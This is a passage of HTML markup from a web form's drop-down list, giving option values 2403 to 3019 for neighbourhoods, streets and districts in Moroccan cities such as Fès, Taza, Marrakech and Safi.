                                            <option                             value="2403">Hay Anass Ii, Iii, Iv & V</option>
                                            <option                             value="2404">Hay El Messefer</option>
                                            <option                             value="2405">Hay Hassani I Et Ii</option>
                                            <option                             value="2406">Hay Zaza</option>
                                            <option                             value="2407">Res Salam Route D'Imouzzer</option>
                                            <option                             value="2408">Route Ain Chekaf</option>
                                            <option                             value="2409">Route Ain Chkef Coté Gauche</option>
                                            <option                             value="2410">Route D'Imouzzer</option>
                                            <option                             value="2411">Trois Sources</option>
                                            <option                             value="2412">Ait Squatou</option>
                                            <option                             value="2413">Bourmana</option>
                                            <option                             value="2414">Cité Jardin De Fès I Et Ii</option>
                                            <option                             value="2415">Hay Bourmmana (Prince Héritier)</option>
                                            <option                             value="2416">Lot Al Mamounia</option>
                                            <option                             value="2417">Lot Mabrouka</option>
                                            <option                             value="2418">Lot Zitoune</option>
                                            <option                             value="2419">Mont-Fleuri I & Ii</option>
                                            <option                             value="2420">Route De Sefrou</option>
                                            <option                             value="2421">Route De Sefrou Coté Droit</option>
                                            <option                             value="2422">Wislane</option>
                                            <option                             value="2423">Hay El Amal</option>
                                            <option                             value="2424">Hay El Oufae I, Ii & Iii</option>
                                            <option                             value="2425">Narjis</option>
                                            <option                             value="2426">Yasmine</option>
                                            <option                             value="2427">Awinate El Hajaje</option>
                                            <option                             value="2428">Douar El Handia</option>
                                            <option                             value="2429">El Handia</option>
                                            <option                             value="2430">Hay El Morabitine</option>
                                            <option                             value="2431">Hay Hassani Errac</option>
                                            <option                             value="2432">Hay Read</option>
                                            <option                             value="2433">Lot Najah</option>
                                            <option                             value="2434">Quartier Industriel  Sidi Brahim</option>
                                            <option                             value="2435">Qods-Errac</option>
                                            <option                             value="2436">Sidi Brahim</option>
                                            <option                             value="2437">Agadir</option>
                                            <option                             value="2438">Ain Kadous</option>
                                            <option                             value="2439">El Hay El Mohammadi</option>
                                            <option                             value="2440">Essalam</option>
                                            <option                             value="2441">Hay Daiaa</option>
                                            <option                             value="2442">Hay Dayaa I Et Ii</option>
                                            <option                             value="2443">Hay Essalam</option>
                                            <option                             value="2444">Hay Lemssellah</option>
                                            <option                             value="2445">Hay Lmohamadi</option>
                                            <option                             value="2446">Hay Saida</option>
                                            <option                             value="2447">Hay Teghat</option>
                                            <option                             value="2448">Lhadiqua</option>
                                            <option                             value="2449">Lot Jabal</option>
                                            <option                             value="2450">Lot Moulay Driss</option>
                                            <option                             value="2451">Moulay Hfid</option>
                                            <option                             value="2452">Nouveau Secteur Ain Kadous</option>
                                            <option                             value="2453">Oued Fes</option>
                                            <option                             value="2454">Teghate</option>
                                            <option                             value="2455">Ain Harroune</option>
                                            <option                             value="2456">Al Wifaq</option>
                                            <option                             value="2457">Bab Essafir</option>
                                            <option                             value="2458">Bab Seffer</option>
                                            <option                             value="2459">Belkhiate</option>
                                            <option                             value="2460">Ben Debbab</option>
                                            <option                             value="2461">Ben Slimane</option>
                                            <option                             value="2462">Benzakour</option>
                                            <option                             value="2463">Bourniyate</option>
                                            <option                             value="2464">Carrière El Hajoui</option>
                                            <option                             value="2465">Dehere Erricha</option>
                                            <option                             value="2466">Douar El Oudaya</option>
                                            <option                             value="2467">Echara</option>
                                            <option                             value="2468">El Bourniate</option>
                                            <option                             value="2469">El Hay El Hassani</option>
                                            <option                             value="2470">Hay Ben Lkheyat</option>
                                            <option                             value="2471">Hay Ben Selimane</option>
                                            <option                             value="2472">Hay Bennis</option>
                                            <option                             value="2473">Hay Hassani Ben Debbab</option>
                                            <option                             value="2474">Hay Mabrouka</option>
                                            <option                             value="2475">Hay Taqadoum</option>
                                            <option                             value="2476">Jenane Lahrichi</option>
                                            <option                             value="2477">Jnane Lahrichi Ben Debbab</option>
                                            <option                             value="2478">Joutea Haffa My Driss</option>
                                            <option                             value="2479">Kariane El Hajoui</option>
                                            <option                             value="2480">Labita</option>
                                            <option                             value="2481">Labitat Dhar Khmiss</option>
                                            <option                             value="2482">Ain Azaltin</option>
                                            <option                             value="2483">Ancienne Medina</option>
                                            <option                             value="2484">Bab Mahrouk</option>
                                            <option                             value="2485">Batha</option>
                                            <option                             value="2486">Bou Jloud</option>
                                            <option                             value="2487">Bouajjara</option>
                                            <option                             value="2488">Bourjoue</option>
                                            <option                             value="2489">Douh</option>
                                            <option                             value="2490">El Bathaa</option>
                                            <option                             value="2491">El Loujeriyine</option>
                                            <option                             value="2492">El Makhfia</option>
                                            <option                             value="2493">El Mariniyine</option>
                                            <option                             value="2494">El Mellah</option>
                                            <option                             value="2495">Fes Jadid</option>
                                            <option                             value="2496">Gzira</option>
                                            <option                             value="2497">Kasbat Chems Bab Riyafa</option>
                                            <option                             value="2498">Kasbat Nouar</option>
                                            <option                             value="2499">Lot Daoula</option>
                                            <option                             value="2500">Moulay Abdellah</option>
                                            <option                             value="2501">Ras Jnane</option>
                                            <option                             value="2502">Rcif</option>
                                            <option                             value="2503">Sagha</option>
                                            <option                             value="2504">Talaa</option>
                                            <option                             value="2505">Zanjafour</option>
                                            <option                             value="2506">Ziat</option>
                                            <option                             value="2507">Ain Laaroussi</option>
                                            <option                             value="2508">Ain Noukbi</option>
                                            <option                             value="2509">Ain Tokbi</option>
                                            <option                             value="2510">Bab El Hamra</option>
                                            <option                             value="2511">Bab Ftouh</option>
                                            <option                             value="2512">Bab Khoukha</option>
                                            <option                             value="2513">Bled Ain Edrissi</option>
                                            <option                             value="2514">Bled Ben Hayoun</option>
                                            <option                             value="2515">Bled Ben Mekhlouf</option>
                                            <option                             value="2516">Bled Ben Sliman</option>
                                            <option                             value="2517">Bled Ben Souda</option>
                                            <option                             value="2518">Bled Benani</option>
                                            <option                             value="2519">Bled Chadi</option>
                                            <option                             value="2520">Bled Chami</option>
                                            <option                             value="2521">Bled El Habouss</option>
                                            <option                             value="2522">Bled Eliraki</option>
                                            <option                             value="2523">Bled Guenoun</option>
                                            <option                             value="2524">Bled Hamouda Slaoui</option>
                                            <option                             value="2525">Bled Jabri</option>
                                            <option                             value="2526">Bled Lahlou</option>
                                            <option                             value="2527">Bled Megzari</option>
                                            <option                             value="2528">Bled Rahri</option>
                                            <option                             value="2529">Bled Rais</option>
                                            <option                             value="2530">Bled Sadani</option>
                                            <option                             value="2531">Bled Sakiyine</option>
                                            <option                             value="2532">Bled Skali</option>
                                            <option                             value="2533">Bled Sklia</option>
                                            <option                             value="2534">Bled Slaoui</option>
                                            <option                             value="2535">Bled Tazi</option>
                                            <option                             value="2536">Bled Yahriyine</option>
                                            <option                             value="2537">Douah Riafa</option>
                                            <option                             value="2538">Douar Bir</option>
                                            <option                             value="2539">Douar Riafa</option>
                                            <option                             value="2540">El Borj</option>
                                            <option                             value="2541">El Menzeh</option>
                                            <option                             value="2542">Hay Rorate</option>
                                            <option                             value="2543">Jnanate</option>
                                            <option                             value="2544">Jnane Lahrichi Ain Noukbi</option>
                                            <option                             value="2545">Jnane Tbib</option>
                                            <option                             value="2546">Louizate</option>
                                            <option                             value="2547">Mojamaa Sakani Tajmouati</option>
                                            <option                             value="2548">Msala</option>
                                            <option                             value="2549">Quartier Industriel  Ain Noukbi</option>
                                            <option                             value="2550">Sahrij Gnaoua</option>
                                            <option                             value="2551">Sehb El Ouard</option>
                                            <option                             value="2552">Sidi Ali Boughaleb</option>
                                            <option                             value="2553">Sidi Boujida</option>
                                            <option                             value="2554">Tajziat Borj</option>
                                            <option                             value="2555">Tajziat Najah</option>
                                            <option                             value="2556">Av. Biranzarane</option>
                                            <option                             value="2557">Av. Hassan Ii</option>
                                            <option                             value="2558">Av. Kassou Oumaddah</option>
                                            <option                             value="2559">Av. Moulay Youssef</option>
                                            <option                             value="2560">Av. Prince Héritier</option>
                                            <option                             value="2561">Battoirs</option>
                                            <option                             value="2562">Bd Mohamed V</option>
                                            <option                             value="2563">Bin Jradi</option>
                                            <option                             value="2564">Bit Ghoulam</option>
                                            <option                             value="2565">Centre Ville</option>
                                            <option                             value="2566">Friouato</option>
                                            <option                             value="2567">Hay Adarissa</option>
                                            <option                             value="2568">Hay Amane</option>
                                            <option                             value="2569">Hay Andalous</option>
                                            <option                             value="2570">Hay Chouhada</option>
                                            <option                             value="2571">Hay Hassani (Jiyarine)</option>
                                            <option                             value="2572">Hay Imam Malik</option>
                                            <option                             value="2573">Hay Laymoun</option>
                                            <option                             value="2574">Hay Maghrib Arabi</option>
                                            <option                             value="2575">Hay Mariniyine</option>
                                            <option                             value="2576">Hay Melha</option>
                                            <option                             value="2577">Hay Messaoudia</option>
                                            <option                             value="2578">Hay Morabitine</option>
                                            <option                             value="2579">Hay Moulay Youssef</option>
                                            <option                             value="2580">Hay Nahda</option>
                                            <option                             value="2581">Hay Ouattassiyine</option>
                                            <option                             value="2582">Hay Oued Eddahab (Douar Jdid)</option>
                                            <option                             value="2583">Hay Ourida</option>
                                            <option                             value="2584">Hay Rachad</option>
                                            <option                             value="2585">Hay Saada</option>
                                            <option                             value="2586">Hay Salam (Bahra)</option>
                                            <option                             value="2587">Haya Alaouyine</option>
                                            <option                             value="2588">Jiyarine</option>
                                            <option                             value="2589">Lot Chafai</option>
                                            <option                             value="2590">Rbayez</option>
                                            <option                             value="2591">Route Fés</option>
                                            <option                             value="2592">Sahat Tayarane</option>
                                            <option                             value="2593">Taza Aljadida</option>
                                            <option                             value="2594">Trame Sanitaire</option>
                                            <option                             value="2595">Ziri Ibn Atiya</option>
                                            <option                             value="2596">Aharach</option>
                                            <option                             value="2597">Ancien Médina</option>
                                            <option                             value="2598">Av. Moulay Lhassa</option>
                                            <option                             value="2599">Av. Riyad Aznak</option>
                                            <option                             value="2600">Bab Rih</option>
                                            <option                             value="2601">Bab Zitouna</option>
                                            <option                             value="2602">Bouqalal -Tarafine</option>
                                            <option                             value="2603">Camp Coudert</option>
                                            <option                             value="2604">Coucha Extension</option>
                                            <option                             value="2605">Douar Bouhjar</option>
                                            <option                             value="2606">Grand Mosque</option>
                                            <option                             value="2607">Hay Al Amal</option>
                                            <option                             value="2608">Hay Fath</option>
                                            <option                             value="2609">Hay Mostakbal</option>
                                            <option                             value="2610">Hay Msila</option>
                                            <option                             value="2611">Hay Takaddoum 2</option>
                                            <option                             value="2612">Hay Tkaddoum1</option>
                                            <option                             value="2613">Sidi Mssabah</option>
                                            <option                             value="2614">Taza Haut</option>
                                            <option                             value="2615">Zaouiat Alkabchia</option>
                                            <option                             value="2616">Hay Achral El Omomia</option>
                                            <option                             value="2617">Hay Massira 1</option>
                                            <option                             value="2618">Hay Massira 2</option>
                                            <option                             value="2619">Hay Qods 1</option>
                                            <option                             value="2620">Hay Qods 2</option>
                                            <option                             value="2621">Hay Qods 3</option>
                                            <option                             value="2622">Lot Chifa</option>
                                            <option                             value="2623">Lot Hassania</option>
                                            <option                             value="2624">Quartier Industriel 1</option>
                                            <option                             value="2625">Quartier Industriel 2</option>
                                            <option                             value="2626">Quartier Saadiyine</option>
                                            <option                             value="2627">Aarset Bata</option>
                                            <option                             value="2628">Av Abdelkarim Al Khattabi</option>
                                            <option                             value="2629">Av Med 5</option>
                                            <option                             value="2630">Av Yarcoub El Mansour</option>
                                            <option                             value="2631">Complexe Youssef Ben Tachfine</option>
                                            <option                             value="2632">Gueliz</option>
                                            <option                             value="2633">La Libérté</option>
                                            <option                             value="2634">Lot Ali Ouhmad Semlalia</option>
                                            <option                             value="2635">Mansour Eddahbi</option>
                                            <option                             value="2636">My Rachid</option>
                                            <option                             value="2637">Quartier De L'Hopital</option>
                                            <option                             value="2638">Rue Ben Aicha</option>
                                            <option                             value="2639">Rue Les Vieux Marrakchis</option>
                                            <option                             value="2640">Rue Lobnane</option>
                                            <option                             value="2641">Rue Mohamed El Bakkal</option>
                                            <option                             value="2642">Rue Rhal Ben Ahmed</option>
                                            <option                             value="2643">Saadia</option>
                                            <option                             value="2644">Sbaia</option>
                                            <option                             value="2645">Semlalia</option>
                                            <option                             value="2646">Souria</option>
                                            <option                             value="2647">Tariq Ibnou Ziad</option>
                                            <option                             value="2648">Residence Dalia</option>
                                            <option                             value="2649">Douar Akioud</option>
                                            <option                             value="2650">Douar Boulaghraib</option>
                                            <option                             value="2651">Douar  Koudia</option>
                                            <option                             value="2652"> Hay 114 Sud </option>
                                            <option                             value="2653">Hay  114 Nord</option>
                                            <option                             value="2654">Hay Youssef Ben Tachfin</option>
                                            <option                             value="2655">Hopital Militaire</option>
                                            <option                             value="2656">Jbel Gueliz</option>
                                            <option                             value="2657">Mabrouka</option>
                                            <option                             value="2658">Av. Khalid Ben El Walid</option>
                                            <option                             value="2659">Av. Mohammed Vi</option>
                                            <option                             value="2660">Cité De Police</option>
                                            <option                             value="2661">Hivernage</option>
                                            <option                             value="2662">Imeuble Habouss Bab Doukala</option>
                                            <option                             value="2663">Place Liberté</option>
                                            <option                             value="2664">Pompiers</option>
                                            <option                             value="2665">Quartier Hara</option>
                                            <option                             value="2666">Quartier Hivernage 1</option>
                                            <option                             value="2667">Quartier Hivernage 2</option>
                                            <option                             value="2668">Ahl Fase</option>
                                            <option                             value="2669">Amsafah Assouel</option>
                                            <option                             value="2670">Amsafah Diour Saboune</option>
                                            <option                             value="2671">Arsat Ali Salah</option>
                                            <option                             value="2672">Arset Ben Brahim</option>
                                            <option                             value="2673">Arset Berdai</option>
                                            <option                             value="2674">Aset El Mellak</option>
                                            <option                             value="2675">Assouel</option>
                                            <option                             value="2676">Azbazte</option>
                                            <option                             value="2677">Bab Aylane</option>
                                            <option                             value="2678">Bab Dbagh</option>
                                            <option                             value="2679">Bab Doukkala</option>
                                            <option                             value="2680">Bab Lakhmis</option>
                                            <option                             value="2681">Bab Samarine</option>
                                            <option                             value="2682">Bab Taghzoute</option>
                                            <option                             value="2683">Baroudienne</option>
                                            <option                             value="2684">Ben Salah</option>
                                            <option                             value="2685">Fhal Zafriti Ksour Bab Ftouh</option>
                                            <option                             value="2686">Hart Soura</option>
                                            <option                             value="2687">Hay Moukaf Bin Laarassi</option>
                                            <option                             value="2688">Place Jamaa El Fna</option>
                                            <option                             value="2689">Kaat Benahid</option>
                                            <option                             value="2690">Kachich</option>
                                            <option                             value="2691">Kbour Echou</option>
                                            <option                             value="2692">La Potèrne</option>
                                            <option                             value="2693">Laksour</option>
                                            <option                             value="2694">Mouassine</option>
                                            <option                             value="2695">Rahba Kadima</option>
                                            <option                             value="2696">Riad Laarrous</option>
                                            <option                             value="2697">Rmila Jbel Lakhdar</option>
                                            <option                             value="2698">Sebtienne</option>
                                            <option                             value="2699">Sidi Abdellaziz</option>
                                            <option                             value="2700">Sidi Ayoub</option>
                                            <option                             value="2701">Sidi Ben Slimane</option>
                                            <option                             value="2702">Souk Lakhmiss</option>
                                            <option                             value="2703">Souks</option>
                                            <option                             value="2704">Tabhirt</option>
                                            <option                             value="2705">Zaouia Abbassia</option>
                                            <option                             value="2706">Zaouite Lahdar</option>
                                            <option                             value="2707">Zraib</option>
                                            <option                             value="2708"> Quartier Berrima</option>
                                            <option                             value="2709">Agdal Bahmad</option>
                                            <option                             value="2710">Arsat El Maach</option>
                                            <option                             value="2711">Arset El Baraka</option>
                                            <option                             value="2712">Arset El Houta - Arset Laghzail</option>
                                            <option                             value="2713">Arset El Messioui</option>
                                            <option                             value="2714">Arset Ghzail</option>
                                            <option                             value="2715">Arset Sidi Youssef</option>
                                            <option                             value="2716">Bab Agnaou</option>
                                            <option                             value="2717">Bab Ghmate</option>
                                            <option                             value="2718">Bab Hmar</option>
                                            <option                             value="2719">Bahia</option>
                                            <option                             value="2720">Boussakri</option>
                                            <option                             value="2721">Derb Dabachi</option>
                                            <option                             value="2722">Douar Grawa</option>
                                            <option                             value="2723">El Kanariya</option>
                                            <option                             value="2724">Hay Salam</option>
                                            <option                             value="2725">Jnan Ben Chagra</option>
                                            <option                             value="2726">Jnane Elafya</option>
                                            <option                             value="2727">Kaa Lhouma</option>
                                            <option                             value="2728">Kasbah</option>
                                            <option                             value="2729">Ryad El Moukha</option>
                                            <option                             value="2730">Ryad Zitoune  Jdid</option>
                                            <option                             value="2731">Ryad Zitoune  Lakdim</option>
                                            <option                             value="2732">Sidi Aamara</option>
                                            <option                             value="2733">Sidi Mimoune</option>
                                            <option                             value="2734">Agdal</option>
                                            <option                             value="2735">Av Houmane Fettaouaki Syba</option>
                                            <option                             value="2736">Avenue Golf</option>
                                            <option                             value="2737">Ben Akil</option>
                                            <option                             value="2738">Chariaa Madaris</option>
                                            <option                             value="2739">Diour Echchouhada</option>
                                            <option                             value="2740">Douar El Ain</option>
                                            <option                             value="2741">Douar El Sifiani I</option>
                                            <option                             value="2742">Douar Jdid</option>
                                            <option                             value="2743">Msallah</option>
                                            <option                             value="2744">Residence Amalkis</option>
                                            <option                             value="2745">Sidi Youssef Ben Ali</option>
                                            <option                             value="2746">Syba 1</option>
                                            <option                             value="2747">Syba 2</option>
                                            <option                             value="2748">Syba 3</option>
                                            <option                             value="2749">Syba 4</option>
                                            <option                             value="2750"> Circuit Ennakhil</option>
                                            <option                             value="2751">Ain Itti</option>
                                            <option                             value="2752">Annakhil</option>
                                            <option                             value="2753">Boumenkar</option>
                                            <option                             value="2754">Dar Tounsi</option>
                                            <option                             value="2755">Diour El Boun</option>
                                            <option                             value="2756">Douar Abiad</option>
                                            <option                             value="2757">Douar El Fakhara</option>
                                            <option                             value="2758">Douar Tamsna</option>
                                            <option                             value="2759">Jnanate 3</option>
                                            <option                             value="2760">Karia Assiyahia</option>
                                            <option                             value="2761">Lot Kawtar</option>
                                            <option                             value="2762">Mjatt 1</option>
                                            <option                             value="2763">Mjatt 2</option>
                                            <option                             value="2764">Palemeraie</option>
                                            <option                             value="2765">Tilarete Un Partie Douar Slatine Douar El Kihili</option>
                                            <option                             value="2766">Zouhour 1</option>
                                            <option                             value="2767">Zouhour 2</option>
                                            <option                             value="2768">Daoudiate </option>
                                            <option                             value="2769">Douar M'Khaznia</option>
                                            <option                             value="2770">Hay El Mohammadi</option>
                                            <option                             value="2771">Immeuble Atlassi</option>
                                            <option                             value="2772">Lotissement Bel Bekkar 1 Et 2</option>
                                            <option                             value="2773">Lotissement Bokar</option>
                                            <option                             value="2774">Saqqar</option>
                                            <option                             value="2775">Unité 2</option>
                                            <option                             value="2776">Unité 4</option>
                                            <option                             value="2777">Unité 5</option>
                                            <option                             value="2778">Unité1</option>
                                            <option                             value="2779">Unité 3</option>
                                            <option                             value="2780">Amerchich</option>
                                            <option                             value="2781">Bougharbal</option>
                                            <option                             value="2782">Chu Med 6</option>
                                            <option                             value="2783">Dar Al Bir Wa Alihssane</option>
                                            <option                             value="2784">Jet Sakane</option>
                                            <option                             value="2785">Lotissement Andalous</option>
                                            <option                             value="2786">Lotissement Belkahia</option>
                                            <option                             value="2787">Lotissement Boumesmar</option>
                                            <option                             value="2788">Lotissement Ibn Khaldoun</option>
                                            <option                             value="2789">Lotissement Laarbi</option>
                                            <option                             value="2790">Lotissement Laksour Route De Casa</option>
                                            <option                             value="2791">Lotissment Ikhtiyar</option>
                                            <option                             value="2792">Marstane 2,3 Et 4</option>
                                            <option                             value="2793">Taloujete 1+Zaytouna</option>
                                            <option                             value="2794">Lot Abdellaouia</option>
                                            <option                             value="2795">Arset  Chbani</option>
                                            <option                             value="2796">Arset Kortbi</option>
                                            <option                             value="2797">Lot Assif</option>
                                            <option                             value="2798">Boustane</option>
                                            <option                             value="2799">Dar Hamra</option>
                                            <option                             value="2800">Drissia</option>
                                            <option                             value="2801">Imeuble Aswak Assalam</option>
                                            <option                             value="2802">Hay Issil</option>
                                            <option                             value="2803">Immeuble Jawahir</option>
                                            <option                             value="2804">Majorelle</option>
                                            <option                             value="2805">Quartier Sidi Abbad 1,2,4Et 5</option>
                                            <option                             value="2806">Rouidate</option>
                                            <option                             value="2807">Sidi Abbad 3</option>
                                            <option                             value="2808">Sinko</option>
                                            <option                             value="2809">Lot Al Fadl</option>
                                            <option                             value="2810">Bel Majad</option>
                                            <option                             value="2811">Charaf</option>
                                            <option                             value="2812">Route Casa </option>
                                            <option                             value="2813">Douar Dirkawa Douar Jinane Ben Akil</option>
                                            <option                             value="2814">Douar El Massi Ben Akil Ben Daoud</option>
                                            <option                             value="2815">Douar Sraghna</option>
                                            <option                             value="2816">Quartier Izdihar</option>
                                            <option                             value="2817">Koudia Laabid</option>
                                            <option                             value="2818">Lot Yassmine</option>
                                            <option                             value="2819">Lotissement Al Massar</option>
                                            <option                             value="2820">Lotissement Riad Salam </option>
                                            <option                             value="2821"> Lotissement Riad Annakhil</option>
                                            <option                             value="2822">Marché Des Gros</option>
                                            <option                             value="2823">Route De Casa</option>
                                            <option                             value="2824">Sakina</option>
                                            <option                             value="2825">Sanaoubar</option>
                                            <option                             value="2826">Chouf Ayadi</option>
                                            <option                             value="2827">Dar Saada Sidi Ghanem</option>
                                            <option                             value="2828">Garage Ferailleur</option>
                                            <option                             value="2829">Sidi Ghanem</option>
                                            <option                             value="2830">Zone Industrielle</option>
                                            <option                             value="2831">Douar Sidi Dou</option>
                                            <option                             value="2832">Lotissement Jaouhara</option>
                                            <option                             value="2833">Lotissement Lalla Haya</option>
                                            <option                             value="2834">Lotissement Masmoudi</option>
                                            <option                             value="2835">Route Souihla</option>
                                            <option                             value="2836">Targua Zdaghia</option>
                                            <option                             value="2837">Lot 'Adrar Ain Bakkal</option>
                                            <option                             value="2838">Douar Lahrach</option>
                                            <option                             value="2839">Douar Machou</option>
                                            <option                             value="2840">H.Targa</option>
                                            <option                             value="2841">Harouchi</option>
                                            <option                             value="2842">Hay Al Bahja</option>
                                            <option                             value="2843">Hay El Hassani</option>
                                            <option                             value="2844">Hay El Inara</option>
                                            <option                             value="2845">Lotissement Sidi Mbarek</option>
                                            <option                             value="2846">Sofia</option>
                                            <option                             value="2847">Souk Larbaa</option>
                                            <option                             value="2848">Yassmine</option>
                                            <option                             value="2849">Centre Acima</option>
                                            <option                             value="2850">Massira 1 A</option>
                                            <option                             value="2851">Massira 1 B</option>
                                            <option                             value="2852">Massira 1 C</option>
                                            <option                             value="2853">Massira 1 D</option>
                                            <option                             value="2854">Massira 2 D</option>
                                            <option                             value="2855">Massira 2 E</option>
                                            <option                             value="2856">Massira 2A</option>
                                            <option                             value="2857">Massira 2B</option>
                                            <option                             value="2858">Massira 2C</option>
                                            <option                             value="2859">Massira 3A</option>
                                            <option                             value="2860">Massira 3B</option>
                                            <option                             value="2861">Massira 3C</option>
                                            <option                             value="2862">Quartier Ain Mazouar</option>
                                            <option                             value="2863">Askejour</option>
                                            <option                             value="2864">Azli Nord</option>
                                            <option                             value="2865">Azli Sud</option>
                                            <option                             value="2866">Douar Berrada</option>
                                            <option                             value="2867">Douar El Askar Lkdim</option>
                                            <option                             value="2868">Fakhara</option>
                                            <option                             value="2869">Hay Iziki</option>
                                            <option                             value="2870">La Carelle</option>
                                            <option                             value="2871">La Menara</option>
                                            <option                             value="2872">Logement Sociaux</option>
                                            <option                             value="2873">Loma</option>
                                            <option                             value="2874">Lot Fondation.Hassan 2</option>
                                            <option                             value="2875">Lot Saada Menara</option>
                                            <option                             value="2876">Socoma</option>
                                            <option                             value="2877">Route  Aeroport</option>
                                            <option                             value="2878">Amane</option>
                                            <option                             value="2879">Badr</option>
                                            <option                             value="2880">Borj Zitoune</option>
                                            <option                             value="2881">Chkili</option>
                                            <option                             value="2882">Douar Al Hafra</option>
                                            <option                             value="2883">Douar Chaouf</option>
                                            <option                             value="2884">Douar Elfrougia</option>
                                            <option                             value="2885">Douar El Goumi</option>
                                            <option                             value="2886">Douar Elhameri</option>
                                            <option                             value="2887">Douar Elhofra</option>
                                            <option                             value="2888">Douar Elmaassera</option>
                                            <option                             value="2889">Douar M'Hamid</option>
                                            <option                             value="2890">Douar Soultan</option>
                                            <option                             value="2891">Douar: Elhamera -Elmaasera-Elgoumi</option>
                                            <option                             value="2892">Douar Hajja-Habiba - Elmaassera</option>
                                            <option                             value="2893">Eghli  7 (M'Hamid)</option>
                                            <option                             value="2894">Hay Zerktouni</option>
                                            <option                             value="2895">Hosna</option>
                                            <option                             value="2896">Ighli 1</option>
                                            <option                             value="2897">Lotissement Adrar</option>
                                            <option                             value="2898">Lot Maataalah</option>
                                            <option                             value="2899">Lotissement Zakaria</option>
                                            <option                             value="2900">M'Hamid  3 Et 4</option>
                                            <option                             value="2901">Mhamid 5</option>
                                            <option                             value="2902">Mhamid 7</option>
                                            <option                             value="2903">Mhamid 9</option>
                                            <option                             value="2904">Nahda</option>
                                            <option                             value="2905">Nassim</option>
                                            <option                             value="2906">Saada 1 Et 4</option>
                                            <option                             value="2907">Saada 2 Et 3</option>
                                            <option                             value="2908">Saada 5 Et 6</option>
                                            <option                             value="2909">Wirgane</option>
                                            <option                             value="2910">Quartier Afak</option>
                                            <option                             value="2911">Azzouzia</option>
                                            <option                             value="2912">Chaouf Azzouzia</option>
                                            <option                             value="2913">Station D Epuration</option>
                                            <option                             value="2914">Abc</option>
                                            <option                             value="2915">Allal Ben Abdellah</option>
                                            <option                             value="2916">Bd My Youssef</option>
                                            <option                             value="2917">Habitat D'Urgence</option>
                                            <option                             value="2918">Habitat Europeen</option>
                                            <option                             value="2919">Hay Rabat</option>
                                            <option                             value="2920">Hay Riad</option>
                                            <option                             value="2921">Hay Trab Sini</option>
                                            <option                             value="2922">Lalla Hnia Hamria</option>
                                            <option                             value="2923">Medina Jdida</option>
                                            <option                             value="2924">Medina Kdima</option>
                                            <option                             value="2925">Place De L'Independance</option>
                                            <option                             value="2926">Plateau</option>
                                            <option                             value="2927">Port</option>
                                            <option                             value="2928">Rahat Rih</option>
                                            <option                             value="2929">Safi 1</option>
                                            <option                             value="2930">Safi 3</option>
                                            <option                             value="2931">Sidi Boudhab</option>
                                            <option                             value="2932">Smis Triki</option>
                                            <option                             value="2933">Tanguer</option>
                                            <option                             value="2934">Village Espagnol</option>
                                            <option                             value="2935">Assalam</option>
                                            <option                             value="2936">Azib Drai</option>
                                            <option                             value="2937">Bennis</option>
                                            <option                             value="2938">Lot Bled Jad</option>
                                            <option                             value="2939">Boualam</option>
                                            <option                             value="2940">Cooperative 3 Mars</option>
                                            <option                             value="2941">Douar Essafa</option>
                                            <option                             value="2942">El Massira</option>
                                            <option                             value="2943">Essaada</option>
                                            <option                             value="2944">Hay Bouab</option>
                                            <option                             value="2945">Jrifat</option>
                                            <option                             value="2946">Kariat Chems Loulya</option>
                                            <option                             value="2947">Kariat Chems Soufla</option>
                                            <option                             value="2948">Karyane Harouss</option>
                                            <option                             value="2949">Lamyaa</option>
                                            <option                             value="2950">Lot Qods</option>
                                            <option                             value="2951">Oumnia</option>
                                            <option                             value="2952">Qods</option>
                                            <option                             value="2953">Safi2</option>
                                            <option                             value="2954">Village Taybi</option>
                                            <option                             value="2955">Wiaam</option>
                                            <option                             value="2956">Achbar</option>
                                            <option                             value="2957">Azib Zemouri</option>
                                            <option                             value="2958">Biyada</option>
                                            <option                             value="2959">Chankit</option>
                                            <option                             value="2960">Derb My El Hassan</option>
                                            <option                             value="2961">El Majd</option>
                                            <option                             value="2962">Hay Salam</option>
                                            <option                             value="2963">Jenane Chakouri</option>
                                            <option                             value="2964">Jenane Colonne 2</option>
                                            <option                             value="2965">Laourini 1 Et 2</option>
                                            <option                             value="2966">Miftah Elkhir</option>
                                            <option                             value="2967">Najah Al Amir</option>
                                            <option                             value="2968">Oued El Bacha</option>
                                            <option                             value="2969">Sana 1 Et 2</option>
                                            <option                             value="2970">Sidi Abdelkrim</option>
                                            <option                             value="2971">Sidi Abdelkrim+Jenane Colonne 2</option>
                                            <option                             value="2972">Takabrout</option>
                                            <option                             value="2973">Annahda</option>
                                            <option                             value="2974">Dabra</option>
                                            <option                             value="2975">Ijnnane</option>
                                            <option                             value="2976">Kachla Lkdima</option>
                                            <option                             value="2977">Lghdir-Bourssass</option>
                                            <option                             value="2978">Sidi Bouzid</option>
                                            <option                             value="2979">Tikhribinte</option>
                                            <option                             value="2980">Anas</option>
                                            <option                             value="2981">Castor</option>
                                            <option                             value="2982">El Bahia</option>
                                            <option                             value="2983">Hay Hrait Bied</option>
                                            <option                             value="2984">Hay Mohammadi</option>
                                            <option                             value="2985">Hōpital</option>
                                            <option                             value="2986">Jenane Alane</option>
                                            <option                             value="2987">Kliaat Jrifat</option>
                                            <option                             value="2988">Lalla Aicha</option>
                                            <option                             value="2989">Lalla Asmaa</option>
                                            <option                             value="2990">Lot Chifa</option>
                                            <option                             value="2991">Lot Lourd</option>
                                            <option                             value="2992">Lot Zitouna</option>
                                            <option                             value="2993">Mouna</option>
                                            <option                             value="2994">Ourida 1</option>
                                            <option                             value="2995">Ourida 2</option>
                                            <option                             value="2996">Quartier Industriel</option>
                                            <option                             value="2997">Quodia Bayda</option>
                                            <option                             value="2998">Saida 1</option>
                                            <option                             value="2999">Saida 2</option>
                                            <option                             value="3000">Sania Jemra</option>
                                            <option                             value="3001">Sania Lhamri</option>
                                            <option                             value="3002">Sania Zine Abbidine</option>
                                            <option                             value="3003">Zine Abbidine</option>
                                            <option                             value="3004">Amouni</option>
                                            <option                             value="3005">Lot Aviation</option>
                                            <option                             value="3006">Course</option>
                                            <option                             value="3007">Dar Bouaaoud</option>
                                            <option                             value="3008">Quartier  Jrifate</option>
                                            <option                             value="3009">Habitat Municipal</option>
                                            <option                             value="3010">Kaouki</option>
                                            <option                             value="3011">Kliaa Sidi Ouassel I</option>
                                            <option                             value="3012">Quartier Laarisa</option>
                                            <option                             value="3013">Libiar</option>
                                            <option                             value="3014">Quartier Kliaa</option>
                                            <option                             value="3015">Log Des Fonctionnaires (108)</option>
                                            <option                             value="3016">Lot Doukala</option>
                                            <option                             value="3017">Lot Ghita</option>
                                            <option                             value="3018">Okba Bni Nafii</option>
                                            <option                             value="3019">Sidi Ouassel Ii</option>
